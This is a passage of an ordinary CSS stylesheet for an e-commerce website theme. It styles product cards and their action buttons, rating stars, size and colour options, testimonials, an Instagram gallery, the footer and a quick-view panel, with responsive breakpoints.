  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 0 0 10px 10px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  z-index: 9;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image a.quickview:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions {
  position: absolute;
  top: auto;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
  width: auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0;
  bottom: 0;
  z-index: 9;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group {
  position: absolute;
  right: 15px;
  bottom: 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 35px;
  height: 35px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  cursor: pointer;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group i {
  font-size: 14px;
  line-height: 1;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group:hover:not(.active),
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group .active:not(.active) {
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .compare {
  position: absolute;
  right: 15px;
  bottom: 26px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .compare:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .wishlist {
  position: absolute;
  right: 15px;
  bottom: 62px;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .wishlist:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .active {
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group.active {
  color: rgba(68, 68, 68, 0.7);
  background-color: #3474d4;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group.active .svg_img.pro_svg {
  fill: #fff;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 35px;
  width: 35px;
  right: 15px;
  bottom: 98px;
  margin: 0;
  padding: 0;
  font-size: 0;
  border-radius: 10px 10px 0 0;
  line-height: 1;
  text-align: center;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .shop-cart-icon {
  padding: 0;
  width: 35px !important;
  font-size: 0 !important;
}
.ec-product-inner .ec-pro-image .shop-cart-icon .svg_img.pro_svg {
  margin-right: 0;
}
.ec-product-inner .ec-pro-image-outer {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 8;
  position: relative;
}
.ec-product-inner:hover a.quickview {
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.ec-product-inner:hover .ec-pro-image .ec-pro-actions {
  visibility: visible;
  -webkit-transform: translateY(-25px);
          transform: translateY(-25px);
  opacity: 1;
}
.ec-product-inner:hover .ec-pro-image a.quickview {
  visibility: visible;
  opacity: 1;
  top: 44%;
}
.ec-product-inner:hover .ec-pro-image .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.ec-product-inner:hover .ec-pro-image .image img:not(:last-child) {
  opacity: 0;
}
.ec-product-inner:hover .ec-pro-image .image img.hover-image {
  opacity: 1;
}
.ec-product-inner .ec-pro-content {
  position: relative;
  z-index: 7;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 11px 0 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-align: left;
  background-color: #ffffff;
  letter-spacing: 0.6px;
}
.ec-product-inner .ec-pro-content .ec-pro-title {
  font-size: 20px;
  margin: 0 0 7px;
}
.ec-product-inner .ec-pro-content .ec-pro-title a {
  text-decoration: none;
  color: #777;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  font-size: 16px;
  line-height: 1.5;
  font-weight: 400;
  font-family: "Poppins, sans-serif";
}
.ec-product-inner .ec-pro-content .ec-pro-title a:hover {
  color: #3474d4;
}
.ec-product-inner .ec-pro-content .ec-price {
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  color: #777777;
}
.ec-product-inner .ec-pro-content .ec-price:not(:last-child) {
  margin-bottom: 5px;
}
.ec-product-inner .ec-pro-content .ec-price span.new-price {
  color: #555;
  font-weight: 700;
  font-size: 15px;
  font-family: "Montserrat";
}
.ec-product-inner .ec-pro-content .ec-price span.old-price {
  font-size: 15px;
  margin-right: 15px;
  text-decoration: line-through;
  color: #777777;
}
.ec-product-inner .ec-pro-content .btn {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}
.ec-product-inner .ec-pro-content .ec-pro-rating {
  margin-bottom: 5px;
}
.ec-product-inner .ec-pro-content .ec-pro-rating i {
  opacity: 0.7;
}
.ec-product-inner .ec-pro-image.pro-loading:before {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  content: "";
  opacity: 0.5;
  z-index: 98;
}

.ec-shop-product-inner .ec-pro-image .add-to-cart {
  width: 35px;
  padding: 0;
}
.ec-shop-product-inner .ec-pro-image .add-to-cart .svg_img.pro_svg {
  margin-right: 0;
}

.svg_img.pro_svg {
  height: 22px;
  fill: #686868;
  width: auto;
}

a.quickview .svg_img.pro_svg {
  height: 22px;
}

a.compare .svg_img.pro_svg {
  height: 22px;
}

a.wishlist .svg_img.pro_svg {
  height: 22px;
}

/*----  Product Image Loader  ----*/
.ec-pro-loader {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
  z-index: 99;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  display: none;
  background: url(../images/common/pro-loader.gif) no-repeat scroll 50% 50%;
  background-color: rgba(255, 255, 255, 0.9);
  background-size: 75px;
}

.pro-loading .ec-pro-loader {
  opacity: 1;
  display: block;
}

/*----  Product Ratting Star  ----*/
i.ecicon.eci-star, i.ecicon.eci-star-o {
  margin-right: 3px;
  color: #b2b2b2;
  float: left;
}

i.ecicon.eci-star.fill {
  color: #ff6262;
  opacity: 0.7;
}

.ec-pro-option {
  width: 100%;
  margin-top: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-pro-option ul {
  margin-top: -1px;
}
.ec-pro-option .ec-pro-opt-label {
  display: none;
}

/*----  Product Color And Size Style  ----*/
.ec-pro-color li {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: inline-block;
  border-radius: 30px;
  float: left;
  cursor: pointer;
  margin-right: 5px;
  opacity: 0.8;
  padding: 2px;
}
.ec-pro-color li span {
  width: 20px;
  height: 20px;
  display: block;
  border-radius: 30px;
}
.ec-pro-color li a {
  pointer-events: none;
  width: 20px;
  height: 20px;
  display: block;
  cursor: pointer;
}
.ec-pro-color li:last-child {
  margin-right: 0;
}
.ec-pro-color li:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #bbb;
          box-shadow: 0px 0px 5px 0px #bbb;
}
.ec-pro-color li.active {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}

.ec-pro-size li {
  display: inline-block;
  float: left;
  cursor: pointer;
  margin-right: 5px;
}
.ec-pro-size li:last-child {
  margin-right: 0;
}
.ec-pro-size li a {
  padding: 3px;
  pointer-events: none;
  height: 18px;
  min-width: 20px;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 12px;
  line-height: 24px;
  background-color: #f7f7f7;
  color: #777777;
  font-weight: 400;
}
.ec-pro-size li.active a {
  background-color: #e2e2e2;
}

.tab-content .tab-pane {
  display: block;
  overflow: hidden;
  height: 0;
  visibility: hidden;
  max-width: 100%;
  opacity: 0;
  position: relative;
}
.tab-content .tab-pane .panel-overlay {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(0.9);
          transform: scale(0.9);
  opacity: 0;
}
.tab-content .tab-pane:hover .panel-overlay {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}
.tab-content .tab-pane.active {
  height: auto;
  visibility: visible;
  opacity: 1;
  overflow: visible;
}

/** Responsive **/
@media only screen and (max-width: 1449px) and (min-width: 1200px) {
  .ec-product-inner .ec-pro-image .ec-pro-actions {
    right: 5px;
    left: 5px;
  }
  .ec-product-inner .ec-pro-image .add-to-cart {
    font-size: 12px;
  }
}
@media only screen and (max-width: 1366px) {
  .ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart, .ec-product-inner .ec-pro-image .ec-pro-actions .wishlist, .ec-product-inner .ec-pro-image .ec-pro-actions .compare {
    right: 10px;
  }

  .ec-product-inner .ec-pro-content .ec-pro-title a {
    font-size: 15px;
  }
  .ec-product-inner .ec-pro-image a.quickview {
    width: 35px;
    height: 35px;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group {
    width: 35px;
    height: 35px;
  }
  .ec-product-inner .ec-pro-image .add-to-cart {
    height: 35px;
  }
}
@media only screen and (max-width: 1199px) and (min-width: 992px) {
  .ec-product-tab .tab-pane > .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .col-lg-3.ec-product-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .ec-product-inner .ec-pro-image .ec-pro-actions {
    right: 5px;
    left: 20px;
  }
  .ec-product-inner .ec-pro-image .add-to-cart {
    font-size: 14px;
  }
}
@media only screen and (max-width: 991px) {
  .ec-product-inner:hover a.quickview {
    -webkit-transform: translateY(50px);
            transform: translateY(50px);
  }

  .ec-product-inner .ec-pro-image .ec-pro-actions {
    width: 100%;
    left: 0;
  }
  .ec-product-inner .ec-pro-image a.quickview,
.ec-product-inner .ec-pro-image .ec-pro-actions {
    visibility: visible;
    opacity: 1;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions {
    -webkit-transform: translateY(-25px);
            transform: translateY(-25px);
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart {
    width: 35px;
    position: absolute;
    right: 15px;
    bottom: 98px;
    margin: 0;
    padding: 0;
    font-size: 0;
    border-radius: 10px 10px 0 0;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart .svg_img.pro_svg {
    margin: 8px;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .wishlist {
    position: absolute;
    right: 15px;
    bottom: 62px;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .compare {
    position: absolute;
    right: 15px;
    bottom: 26px;
  }
  .ec-product-inner .ec-pro-image a.quickview {
    position: absolute;
    top: auto !important;
    bottom: 65px;
    right: 15px;
    left: auto;
    border-radius: 0 0 10px 10px;
  }
}
@media only screen and (max-width: 767px) {
  .ec-product-tab .tab-pane > .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .col-lg-3.ec-product-content {
    margin-bottom: 25px !important;
  }
}
@media only screen and (max-width: 575px) {
  .ec-product-tab .tab-pane > .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .col-lg-3.ec-product-content, .col-lg-4.ec-product-content {
    max-width: 342px;
    margin: 0 auto;
  }

  .ec-product-inner .ec-pro-image .ec-pro-actions {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
/*-------------------------------------------------
  Services Section CSS
---------------------------------------------------*/
.ec_ser_inner {
  padding: 30px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  cursor: pointer;
  border: 1px solid #f4f4f4;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
  background-color: #fff;
}
.ec_ser_inner .ec-service-image {
  margin-bottom: 15px;
}
.ec_ser_inner .ec-service-image svg {
  width: 50px;
  height: 50px;
  fill: #444444;
  stroke: #444444;
  stroke-dashoffset: 1500;
  stroke-dasharray: 1500;
}
.ec_ser_inner:hover {
  box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  border: 1px solid transparent;
}
.ec_ser_inner:hover .ec-service-image svg {
  stroke-dashoffset: 0;
  -webkit-transition: fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
  transition: fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
  transition: transform 0.3s, fill 0.5s, stroke-dashoffset 6s;
  transition: transform 0.3s, fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
}

.ec-service-desc h2, .ec-service-desc .h2 {
  font-size: 18px;
  font-weight: 700;
  color: #444444;
  letter-spacing: 0.6px;
  margin-bottom: 10px;
}
.ec-service-desc p {
  font-size: 14px;
  color: #777777;
  line-height: 1.5;
  letter-spacing: 0.5px;
}

/*-------------------------------------------------
  New Product CSS
---------------------------------------------------*/
section.ec-new-product .section-title .sub-title {
  margin-top: 7px;
}

/*-------------------------------------------------
  Testimonial Section CSS
---------------------------------------------------*/
section.ec-test-section {
  background: #f9f9f9;
}

.ec-test-section .ec-test-inner {
  max-width: 730px;
  margin: 0 auto;
  cursor: pointer;
}
.ec-test-section .ec-test-item {
  max-width: 1140px;
  margin: 0 auto;
  background: #ffffff;
  padding: 29px 25px;
  position: relative;
}
.ec-test-section .slick-slide {
  padding: 27px 0;
}
.ec-test-section .ec-test-desc {
  font-size: 15px;
  color: #777777;
  line-height: 26px;
  letter-spacing: 0;
  margin-bottom: 15px;
}
.ec-test-section .ec-test-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.ec-test-section .ec-test-name {
  font-family: "Montserrat";
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 6px;
  color: #3474d4;
  letter-spacing: 0.6px;
  line-height: 1.2;
}
.ec-test-section .ec-test-designation {
  font-size: 16px;
  color: #444444;
  line-height: 1.2;
  letter-spacing: 0.5px;
  margin-bottom: 8px;
}
.ec-test-section .ec-test-rating {
  margin: 0 auto;
}
.ec-test-section .ec-test-rating i {
  font-size: 11px;
  margin: 0 0.5px;
}
.ec-test-section .slick-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-test-section .slick-dots li {
  width: 100px;
  background-color: #ffffff;
  border: 3px solid #555;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  display: inline-block;
  height: 100px;
  overflow: hidden;
  position: relative;
  cursor: pointer;
  -webkit-transform: scale(0.7);
          transform: scale(0.7);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0.5;
}
.ec-test-section .slick-dots li:hover {
  margin: 0 15px;
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}
.ec-test-section .slick-dots li img {
  max-width: 100%;
}
.ec-test-section .slick-dots li.slick-active {
  margin: 0 15px;
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

#ec-testimonial-slider {
  text-align: center;
}

.ec-test-inner .ec-test-img {
  display: none;
}

.svg_img.test_svg {
  position: absolute;
  width: 45px;
  height: auto;
  fill: #555;
}

.svg_img.test_svg.top {
  top: -24px;
  left: 63px;
  right: auto;
}

.svg_img.test_svg.bottom {
  bottom: -27px;
  right: 88px;
  left: auto;
}

/*-------------------------------------------------
  Instagram Section CSS
---------------------------------------------------*/
section.ec-instagram-section {
  overflow: hidden;
}

.ec-instagram-section .section-title .sub-title {
  margin-top: 7px;
}

.ec-insta-outer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.ec-insta-wrapper {
  margin: 0 -15px;
}

.ec-insta-item {
  width: 250px;
  padding: 0 15px;
}

.ec-insta-inner a {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
  display: block;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  overflow: hidden;
}
.ec-insta-inner a:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: #3474d4;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-insta-inner a:before {
  font-family: "EcIcons";
  content: "";
  font-size: 45px;
  top: 52%;
  left: 50%;
  color: #ffffff;
  z-index: 3;
  position: absolute;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  visibility: hidden;
  line-height: 1;
  margin-left: -20px;
  margin-top: -28px;
}
.ec-insta-inner a:hover:after {
  opacity: 0.8;
}
.ec-insta-inner a:hover:before {
  opacity: 1;
  visibility: visible;
}
.ec-insta-inner img {
  max-width: 100%;
}

/*-------------------------------------------------
  Site Footer Section CSS
---------------------------------------------------*/
.ec-footer {
  color: #777777;
  background: #ffffff;
}
.ec-footer .footer-top {
  border-top: 1px solid #eeeeee;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
  font-family: "Montserrat";
  font-size: 17px;
  font-weight: 600;
  margin-bottom: 11px;
  color: #777;
  letter-spacing: 0.7px;
  position: relative;
  display: block;
  width: 100%;
  padding-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {
  display: block;
  margin: 0;
  font-size: 13px;
  line-height: 26px;
  border: 0;
  padding: 0;
  font-weight: 400;
  color: #777;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link span {
  color: #777;
  font-weight: 700;
  padding-right: 6px;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link:not(:last-child) {
  margin-bottom: 8px;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {
  font-size: 13px;
  line-height: 22px;
  padding: 0;
  color: #777777;
  margin-bottom: 0;
  display: inline-block;
  position: relative;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  word-break: break-all;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a:hover {
  color: #3474d4;
}
.ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-heading {
  margin-bottom: 11px;
  padding-bottom: 10px;
  border-bottom: 1px solid transparent;
  display: none;
}
.ec-footer .footer-top .ec-footer-contact ul {
  width: 245px;
}

.footer-offer {
  background: #555;
}

.footer-off-msg {
  padding: 15px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-off-msg span {
  font-size: 18px;
  font-weight: 400;
  color: #ffffff;
  letter-spacing: 0.7px;
  line-height: 1.2;
}
.footer-off-msg a {
  font-size: 16px;
  line-height: 1.5;
  text-decoration: underline;
  padding-left: 11px;
  color: #fff;
}
.footer-off-msg a:hover {
  color: #ddd;
}

.ec-footer-logo {
  margin-bottom: 20px;
}
.ec-footer-logo img {
  width: 130px;
}

.ec-subscribe-form {
  position: relative;
  margin-top: 23px;
}
.ec-subscribe-form .ec-email {
  display: inline-block;
  vertical-align: top;
  line-height: 35px;
  height: 35px;
  color: #777777;
  font-size: 13px;
  width: calc(100% - 35px);
  border: 0;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  text-align: left;
  padding-left: 10px;
  padding-right: 10px;
  letter-spacing: 0.5px;
}
.ec-subscribe-form .ec-email::-webkit-input-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email::-moz-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email:-ms-input-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email::-ms-input-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email::placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email:focus {
  border-color: #555;
  border-radius: 0;
}
.ec-subscribe-form .button {
  font-size: 20px;
  border: 0;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  min-width: 35px;
}
.ec-subscribe-form .button i {
  margin-right: 5px;
}

div#ec_news_signup {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #eeeeee;
  padding: 5px;
}

/*----  Footer Bottom  ----*/
.footer-bottom {
  border-top: 1px solid #eeeeee;
  padding: 18px 0 20px 0;
}
.footer-bottom .ec-copy {
  color: #777777;
  font-size: 16px;
  line-height: 1.2;
}
.footer-bottom .ec-copy .site-name {
  padding-left: 5px;
  color: #3474d4;
}
.footer-bottom .ec-copy .site-name:hover {
  color: #555;
}
.footer-bottom .ec-copy .site-name:hover span {
  color: #3474d4;
}
.footer-bottom .ec-copy .site-name span {
  display: none;
  color: #555;
}

.footer-bottom-social {
  color: #444444;
}
.footer-bottom-social ul {
  display: initial;
}
.footer-bottom-social ul li a {
  width: 25px;
  height: 25px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #909090;
  border-radius: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 15px;
  background: #f7f7f7;
  border: 1px solid #eeeeee;
  color: #777;
}
.footer-bottom-social ul li a:hover {
  color: #fff;
}
.footer-bottom-social ul li .hdr-facebook:hover {
  background: #3b5998;
}
.footer-bottom-social ul li .hdr-twitter:hover {
  background: #1da1f2;
}
.footer-bottom-social ul li .hdr-instagram:hover {
  background: #e44a73;
}
.footer-bottom-social ul li .hdr-linkedin:hover {
  background: #0073b2;
}
.footer-bottom-social ul li.list-inline-item:not(:last-child) {
  margin-right: 4px;
}

.ec-heading-res {
  display: none;
}

/*----  Footer nav toolbar responsive display  ----*/
.nav-toolbar {
  display: none;
}

/** Responsive **/
@media only screen and (max-width: 1449px) and (min-width: 1200px) {
  .footer-bottom .ec-copy {
    font-size: 14px;
  }
}
@media only screen and (max-width: 1199px) {
  .ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
    font-size: 17px;
  }
  .ec-footer .footer-top .ec-footer-contact ul {
    width: auto;
  }
  .ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-heading {
    margin-bottom: 0;
  }
}
@media only screen and (min-width: 992px) {
  .ec-footer-links.ec-footer-dropdown {
    display: block !important;
  }
}
@media only screen and (max-width: 991px) {
  .ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
    margin-bottom: 15px;
    font-size: 16px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {
    font-size: 14px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {
    font-size: 14px;
    line-height: 20px;
  }
  .ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-heading {
    margin-bottom: 15px;
    border-bottom: 1px solid #eeeeee;
    display: block;
  }

  .ec-footer-links.ec-footer-dropdown {
    display: none;
    padding: 0 0 15px 0;
  }

  .ec-footer-logo a img {
    width: 130px;
  }

  .col.text-left.footer-bottom-left {
    text-align: center !important;
  }

  .footer-bottom .col {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 100%;
            flex: 1 0 100%;
  }

  .col.text-center.footer-copy {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .col.footer-bottom-right {
    margin: 15px auto;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .footer-bottom-payment.d-flex.justify-content-end {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .footer-top .row {
    margin-bottom: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .section-space-footer-p {
    padding: 30px 0;
  }

  .footer-off-msg span {
    font-size: 18px;
  }

  .footer-bottom .ec-copy {
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
    font-size: 15px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {
    font-size: 14px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {
    font-size: 13px;
    line-height: 20px;
  }

  .footer-bottom .container {
    margin-bottom: 60px;
  }

  .footer-off-msg {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding-bottom: 15px;
    padding-top: 15px;
  }
  .footer-off-msg span {
    font-size: 14px;
  }
  .footer-off-msg a {
    padding-left: 0;
    margin-top: 5px;
    font-size: 14px;
  }
}
/*===  Quick View ===*/
.quickview-pro-content .ec-quick-title a {
  color: #444444;
  font-size: 20px;
  text-transform: capitalize;
  margin: 0 0 15px 0;
  text-decoration: none;
  display: block;
  line-height: 1.5;
  font-weight: 700;
}
.quickview-pro-content p {
  font-size: 14px;
  color: #212121;
  margin: 0 0 12px;
  font-weight: 600;
}
.quickview-pro-content p span {
  font-weight: 400;
}
.quickview-pro-content .quickview-para {
  font-weight: 400;
  color: #444444;
  line-height: 26px;
}
.quickview-pro-content .ec-quickview-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
}
.quickview-pro-content .ec-quickview-desc {
  margin-bottom: 10px;
}
.quickview-pro-content .ec-quickview-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
}
.quickview-pro-content .ec-quickview-price span.old-price {
  font-size: 18px;
  margin-right: 10px;
  text-decoration: line-through;
  color: #444444;
}
.quickview-pro-content .ec-quickview-price span.new-price {
  color: #555;
  font-weight: 700;
  font-size: 22px;
}
.quickview-pro-content .pro-details-list {
  padding: 0 0 30px 0;
  margin: 0 0 15px 0;
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  width: 100%;
  color: #444444;
}
